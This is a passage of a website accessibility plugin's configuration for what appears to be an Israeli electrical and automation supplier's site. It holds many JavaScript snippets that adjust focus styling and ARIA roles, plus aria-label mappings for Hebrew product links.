});\ndocument.querySelector('.product-small-item').setAttribute('role', 'button'); document.querySelector('.product-small-item').classList.add('accessible');\ndocument.querySelector('[data-node-item=\"2358\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2476\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2487\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2498\"]').setAttribute('role', 'presentation');\ndocument.querySelector('div[data-node-item=\"2509\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2759\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2770\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2781\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2792\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1226\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1237\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1248\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1259\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"926\"]').setAttribute('role', 'button');\ndocument.querySelectorAll('li[role=\"listitem\"]').forEach(function(item) { item.removeAttribute('role'); });\ndocument.addEventListener('focusin', function(event) { if (event.target.matches('a[role=\"listitem\"]')) { event.target.classList.add('uncovered'); } }); document.addEventListener('focusout', function(event) { if (event.target.matches('a[role=\"listitem\"]')) { event.target.classList.remove('uncovered'); } });\ndocument.querySelector('a[role=\"listitem\"]').style.zIndex = '1000';\ndocument.addEventListener('DOMContentLoaded', function() { const element = document.querySelector('[role=\"listitem\"]'); if (element) { element.addEventListener('focus', function() { element.classList.add('focus-visible'); }); element.addEventListener('blur', function() { element.classList.remove('focus-visible'); }); }});const style = document.createElement('style');style.textContent = '.focus-visible { outline: 2px solid blue; background-color: rgba(173, 216, 230, 0.5); }';document.head.appendChild(style);\ndocument.addEventListener('DOMContentLoaded', function() { var element = document.querySelector('a[role=\"listitem\"]'); if (element) { element.style.zIndex = '1000'; element.style.position = 'relative'; } });\nconst focusableElement = document.querySelector('a[role=\"listitem\"]'); if (focusableElement) { focusableElement.style.position = 'relative'; focusableElement.style.zIndex = '1000'; }\ndocument.querySelector('a[role=\"listitem\"]').setAttribute('tabindex', '0'); document.querySelector('a[role=\"listitem\"]').style.zIndex = '10'; document.querySelector('a[role=\"listitem\"]').style.position = 'relative';\ndocument.addEventListener('focus', function(event) { if (event.target.matches('a[role=\"listitem\"]')) { event.target.classList.add('focus-visible'); } }, true);\ndocument.addEventListener('DOMContentLoaded', function() { const link = document.querySelector('a[role=\"listitem\"]'); if (link) { link.style.outline = '2px solid blue'; link.addEventListener('focus', function() { link.style.backgroundColor = 'lightyellow'; }); link.addEventListener('blur', function() { link.style.backgroundColor = ''; }); } });\ndocument.addEventListener('DOMContentLoaded', function() { var link = document.querySelector('a[role=\"listitem\"]'); if (link) { link.style.zIndex = '1000'; link.style.position = 'relative'; } });\ndocument.querySelector('a[role=\"listitem\"]').style.opacity = '1'; document.querySelector('a[role=\"listitem\"]').style.zIndex = '1000';\ndocument.querySelector('a[role=\"listitem\"]').addEventListener('focus', function() { this.style.outline = '2px dashed blue'; this.style.position = 'relative'; this.style.zIndex = '1000'; }); document.querySelector('a[role=\"listitem\"]').addEventListener('blur', function() { this.style.outline = ''; this.style.position = ''; this.style.zIndex = ''; });\ndocument.addEventListener('focus', function(event) { const focusedElement = event.target; if (focusedElement.matches('a[role=\"listitem\"]')) { focusedElement.style.zIndex = '9999'; focusedElement.style.position = 'relative'; } }, true);\ndocument.addEventListener('focusin', function(event) { var target = event.target; if (target && target.matches('a[role=\"listitem\"]')) { target.classList.add('highlight-focus'); } }); document.addEventListener('focusout', function(event) { var target = event.target; if (target && target.matches('a[role=\"listitem\"]')) { target.classList.remove('highlight-focus'); } }); var style = document.createElement('style'); style.textContent = '.highlight-focus { outline: 2px solid blue; background-color: rgba(255, 255, 0, 0.5); }'; document.head.appendChild(style);\ndocument.querySelector('a[role=\"listitem\"]').style.backgroundColor = 'transparent';\ndocument.addEventListener('DOMContentLoaded', function() { var element = document.querySelector('a[data-node-item=\"634\"]'); if (element) { element.addEventListener('focus', function() { this.style.zIndex = '999'; this.style.position = 'relative'; this.style.backgroundColor = 'rgba(255,255,0,0.5)';  this.style.outline = '2px solid blue'; }); } });\ndocument.querySelector('[data-node-item=\"1531\"]').style.zIndex = 9999;\ndocument.querySelector('[data-node-item=\"1527\"]').addEventListener('focus', function() { this.classList.add('focused'); }); document.querySelector('[data-node-item=\"1527\"]').addEventListener('blur', function() { this.classList.remove('focused'); });\ndocument.addEventListener('DOMContentLoaded', function() { var element = document.querySelector('a[aria-label=\"\u05d1\u05e7\u05e8 OM CJ2M-CPU32 20K ETH +I\/O 2560\"]'); if (element) { element.addEventListener('focus', function() { element.classList.add('focus-indicator'); }); element.addEventListener('blur', function() { element.classList.remove('focus-indicator'); }); } });\ndocument.addEventListener('DOMContentLoaded', function() { const link = document.querySelector('[data-node-item=\"1525\"]'); if (link) { link.addEventListener('focus', function() { link.classList.add('focused-link'); setTimeout(() => { link.scrollIntoView({ behavior: 'smooth', block: 'center' }); }, 0); }); link.addEventListener('blur', function() { link.classList.remove('focused-link'); }); } }); \/\/ CSS injected via JavaScript const style = document.createElement('style'); style.innerHTML = '.focused-link { outline: 2px solid blue; background-color: lightyellow; }'; document.head.appendChild(style);\ndocument.addEventListener('focus', function(e) { const target = e.target; if(target.classList.contains('product-small-item')) { target.classList.add('focused-item'); target.style.zIndex = '1000'; } }, true); document.addEventListener('blur', function(e) { const target = e.target; if(target.classList.contains('product-small-item')) { target.classList.remove('focused-item'); target.style.zIndex = ''; } }, true);\ndocument.addEventListener('focusin', function(event) { const focusedElement = event.target; const coveringElement = document.querySelector('.covering-class'); if (coveringElement) { coveringElement.style.display = 'none'; } });\ndocument.querySelector('a[data-node-item=\"1514\"]').style.outline = '2px solid blue';\ndocument.querySelector('.man-link').style.zIndex = '1000';\ndocument.querySelector('input[type=\"submit\"]').setAttribute('aria-labelledby', 'hidden-label'); var hiddenLabel = document.createElement('span'); hiddenLabel.id = 'hidden-label'; hiddenLabel.style.position = 'absolute'; hiddenLabel.style.width = '1px'; hiddenLabel.style.height = '1px'; hiddenLabel.style.margin = '-1px'; hiddenLabel.style.padding = '0'; hiddenLabel.style.overflow = 'hidden'; hiddenLabel.style.clip = 'rect(0, 0, 0, 0)'; hiddenLabel.style.border = '0'; hiddenLabel.textContent = 'Submit'; document.body.appendChild(hiddenLabel);\nconst button = document.querySelector('button[aria-label=\"Previous\"]'); if (button) { button.addEventListener('focus', function() { this.style.zIndex = '1000'; this.style.opacity = '1'; this.style.outline = '2px solid blue'; }); button.addEventListener('blur', function() { this.style.zIndex = ''; this.style.outline = 'none';  }); }\ndocument.addEventListener('focus', function(event) { const focusedElement = event.target; if (focusedElement && focusedElement.nodeName === 'A') { focusedElement.style.zIndex = '1000';  focusedElement.style.position = 'relative'; focusedElement.style.backgroundColor = 'rgba(255, 255, 255, 0.8)';  } }, true);\ndocument.addEventListener('focus', function(event) { const element = event.target; if (element.matches('a[role=\"listitem\"]')) { if (window.getComputedStyle(element).backgroundColor === 'rgba(0, 0, 0, 0)') { element.style.zIndex = 1000; element.style.position = 'relative';  element.style.margin = '10px'; } } }, true);\ndocument.querySelector('a[role=\"listitem\"]').addEventListener('focus', function() { this.style.zIndex = '1000'; this.style.position = 'relative'; }); document.querySelector('a[role=\"listitem\"]').addEventListener('blur', function() { this.style.zIndex = ''; this.style.position = ''; });\ndocument.querySelector('a[role=\"listitem\"]').style.zIndex = '1000'; document.querySelector('a[role=\"listitem\"]').style.position = 'relative'; document.querySelector('a[role=\"listitem\"]').classList.add('focus-visible');\nconst listItem = document.querySelector('[role=\"listitem\"]'); if (listItem) { listItem.addEventListener('focus', function() { if (this.offsetParent === null) {  this.style.zIndex = '100';  this.style.position = 'relative';  } }); }\ndocument.querySelector('a[role=\"listitem\"]').style.zIndex = '1000'; document.querySelector('a[role=\"listitem\"]').style.color = '#ffffff'; document.querySelector('a[role=\"listitem\"]').style.backgroundColor = '#000000';\ndocument.querySelector('a[role=\"listitem\"]').style.backgroundColor = '#ffcc00';\ndocument.addEventListener('focusin', function(event) { const focusedElement = event.target; if (focusedElement.matches('a[role=\"listitem\"]')) { focusedElement.style.position = 'relative'; focusedElement.style.zIndex = '1000'; } });\ndocument.querySelector('a[data-node-item=\"1536\"]').style.zIndex = '10'; document.querySelector('a[data-node-item=\"1536\"]').style.position = 'relative';\ndocument.addEventListener('DOMContentLoaded', function() { const link = document.querySelector('a[aria-label=\"\\u05e6\\u05d2 \\\"12 \\u05e6\\u05d1\\u05e2\\u05d5\\u05e0\\u05d9 \\u05db\\u05e1\\u05d5\\u05e3 OM NA5-12W101S\\\"\"]'); if(link) { link.addEventListener('focus', function() { link.style.zIndex = '9999'; link.style.position = 'relative'; }); link.addEventListener('blur', function() { link.style.zIndex = ''; link.style.position = ''; }); }});\ndocument.addEventListener('focus', function(event) { if (event.target.matches('.product-link')) { event.target.scrollIntoView({ behavior: 'smooth', block: 'center' }); } }, true);\ndocument.querySelector('[data-node-item=\"1547\"]').style.zIndex = '9999'; document.querySelector('[data-node-item=\"1547\"]').style.position = 'relative';\ndocument.addEventListener('focusin', function(event) { var focusedElement = event.target; if (focusedElement.offsetParent !== null) {  focusedElement.style.zIndex = '9999';  } });\ndocument.addEventListener('DOMContentLoaded', function() { const element = document.querySelector('.man-link'); if (element) { element.classList.add('focusable'); } });\ndocument.addEventListener('focus', function(event) { const element = event.target; if (element && element.matches('[data-node-item=\"1836\"]')) { const coverElement = document.querySelector('.some-covering-element'); if (coverElement) { coverElement.style.display = 'none'; } } }, true);\ndocument.addEventListener('focusin', function(event) { const focusedElement = event.target; const rect = focusedElement.getBoundingClientRect(); const isCovered = document.elementsFromPoint(rect.left + rect.width \/ 2, rect.top + rect.height \/ 2).some(el => el !== focusedElement); if (isCovered) { focusedElement.style.zIndex = '1000'; focusedElement.style.position = 'relative'; } });\ndocument.addEventListener('focusin', function(event) { var target = event.target; if (target.matches('a[tabindex=\"0\"]')) { target.style.zIndex = '1000'; target.style.position = 'relative'; } });\ndocument.querySelector('a.product-link').addEventListener('focus', function() { this.style.position = 'relative'; this.style.zIndex = '1000'; });\ndocument.addEventListener('focus', function(event) { var element = document.querySelector('[data-node-item=\"1847\"]'); if (element) { element.scrollIntoView({ behavior: 'smooth', block: 'center' }); } }, true);\ndocument.querySelector('a[data-node-item=\"1852\"]').addEventListener('focus', function() { this.style.zIndex = '10'; this.style.position = 'relative'; });\ndocument.querySelector('a[aria-label=\"\u05d0\u05e8\u05d5\u05df \u05e4\u05d5\u05dc\u05d9\u05d0\u05e1\u05d8\u05e8 (MN863\/MIP-86 (800X600X300\"]').addEventListener('focus', function() { this.scrollIntoView({ behavior: 'smooth', block: 'center' }); });\ndocument.addEventListener('focus', function(event) { if (event.target.classList.contains('product-link')) { event.target.style.zIndex = '1000'; event.target.style.position = 'relative'; } }, true);","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","activeTableAcc":"off","accStatement":"https:\/\/ateka.co.il\/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa\/","ariaLabel":[{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > header:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > form:nth-of-type(1) > button:nth-of-type(1) > span:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > header:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > form:nth-of-type(1)","text":"\u05d8\u05d5\u05e4\u05e1 \u05e6\u05d5\u05e8 \u05e7\u05e9\u05e8"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > header:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1)","text":"\u05d8\u05dc\u05e4\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e8\u05d5\u05d1\u05d5\u05d8 OM 17213-18000 eCOBRA S800 Pro SCARA"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d1\u05e7\u05e8 OM CJ2M-CPU32 20K ETH +I\/O 2560\u05d1\u05e7\u05e8 OM CJ2M-CPU32 20K ETH +I\/O 2560"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e6\u05d2 \"12 \u05e6\u05d1\u05e2\u05d5\u05e0\u05d9 \u05db\u05e1\u05d5\u05e3 OM NA5-12W101S"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e1\u05d5\u05e8\u05e7 \u05d1\u05e8\u05e7\u05d5\u05d3 \u05e1\u05d3\u05e8\u05d4 OM V420-F000M12M-SRX V420"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d2\u05d2 \u05d5\u05d1\u05e1\u05d9\u05e1 ETA EUTF100040 1000X400"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d0\u05e8\u05d5\u05df \u05e4\u05d5\u05dc\u05d9\u05d0\u05e1\u05d8\u05e8 (MN863\/MIP-86 (800X600X300"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e7\u05d5\u05e4\u05e1\u05d0 ETA ECOR5-520X 500X500X200"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e7\u05d5\u05e4' \u05d0\u05dc\u05d5\u05de' \u05d0\u05d8\u05d5\u05de\u05d4 \u05dc\u05d1\u05e7\u05e8\u05d4 ROSE 13.140500"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05de\u05e1\u05e8-\u05d4\u05e1\u05e4\u05e7 OM G7L-1A-TUB-CB 200\/240AC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05e4\u05e1\u05e7 DIP 6 \u05de\u05d2\u05e2\u05d9\u05dd OCB A6S-6102-PH"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05dc\u05d7\u05e6\u05df \u05de\u05d9\u05e0\u05d9\u05d0\u05d8\u05d5\u05e8\u05d9 OM B3F-4055 12X12"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d7\u05d9\u05d9\u05e9\u05df \u05d0\u05d5\u05e4\u05d8\u05d9 \u05dc\u05dc\u05d0 \u05d4\u05d2\u05d1\u05e8\u05d4 \u05dcOCB EE-SX3081 PCB"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05ea\u05d9\u05d1\u05ea EX \u05e2\u05dd \u05dc\u05d7\u05e6\u05df ST \u05d5\u05d7\u05d9\u05e8\u05d5\u05dd BARTEC 07-3512S"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e7. \u05e4\u05d9\u05e7\u05d5\u05d3 07-5105-4004\/0512-32\/2.5W2QS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e4\u05dc\u05d8\u05ea \u05d7\u05d9\u05de\u05d5\u05dd 'BARTEC 27-0212-2710 100W"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df CIRCONTROL E-VOLVE POST 2X22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e2\u05de\u05d3\u05ea \u05d8\u05e2\u05d9\u05e0\u05d4 \u05de\u05d5\u05e6\u05de\u05d3\u05ea \u05d7\u05d3 \u05e4\u05d0\u05d6\u05d9 Circontrol E-Home"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df Circontrol E-VOLVE WALL 2X22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df Circontro E-NEXT 5m Cable T2 22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d1\u05dc\u05d5\u05e7 \u05d7\u05dc\u05d5\u05e7\u05d4 \u05d7\u05d3 \u05e7\u05d5\u05d8\u05d1\u05d9 ER 125A"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05d2\u05df \u05de\u05ea\u05d7 \u05d9\u05ea\u05e8 ABB OVR PV T2 40-1000P QS 1000VDC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05db\u05d1\u05dc \u05e1\u05d5\u05dc\u05e8\u05d9 \u05d0\u05d3\u05d5\u05dd GGC H1Z2Z2-K\/ZZ-F 1.8KV DC 1X6"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d1\u05d9\u05ea \u05e0\u05ea\u05d9\u05da 2P \u05dc-ABB E92\/32PV 1000VDC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e9\u05e7\u05e2 \u05db\u05d7 GW20220 SYSTEM"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05e4\u05e1\u05e7 \u05d9\u05d7\u05d9\u05d3  GW20571L SYSTEM 1P 16A"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05ea\u05d0\u05dd \u05dc\u05de\u05e1\u05d2\u05e8\u05ea 3 \u05de\u05d5\u05d3\u05d5\u05dc GW24201 SYSTEM"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1) > a:nth-of-type(1)","text":"ABB MS116-6.3 (4-6.3A) \u05d4\u05d2\u05e0\u05ea \u05de\u05e0\u05d5\u05e2 \u05d8\u05e8\u05de\u05d5 \u05de\u05d2\u05e0\u05d8\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(1)","text":"\u05d0\u05d8\u05e7\u05d4 \u05d4\u05d7\u05d1\u05e8\u05d4 \u05d4\u05de\u05d5\u05d1\u05d9\u05dc\u05d4 \u05d1\u05d9\u05e9\u05e8\u05d0\u05dc"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d0\u05e4\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(2) > div:nth-of-type(1)","text":"Tadiran Telcom"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(3) > div:nth-of-type(1)","text":"\u05e9\u05dc\u05de\u05d4 SixT"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(4) > div:nth-of-type(1)","text":"Israel Shipyards ltd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05e9\u05dc\u05de\u05d4 \u05d1\u05d9\u05d8\u05d5\u05d7"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d7\u05e9\u05de\u05dc \u05de\u05d9\u05ea\u05d5\u05d2 \u05d5\u05d0\u05d9\u05e0\u05e1\u05d8\u05dc\u05e6\u05d9\u05d4 \u05d7\u05e9\u05de\u05dc\u05d9\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d1\u05e7\u05e8\u05d4 \u05e8\u05d5\u05d1\u05d5\u05d8\u05d9\u05e7\u05d4 \u05d5\u05d0\u05d5\u05d8\u05d5\u05de\u05e6\u05d9\u05d4 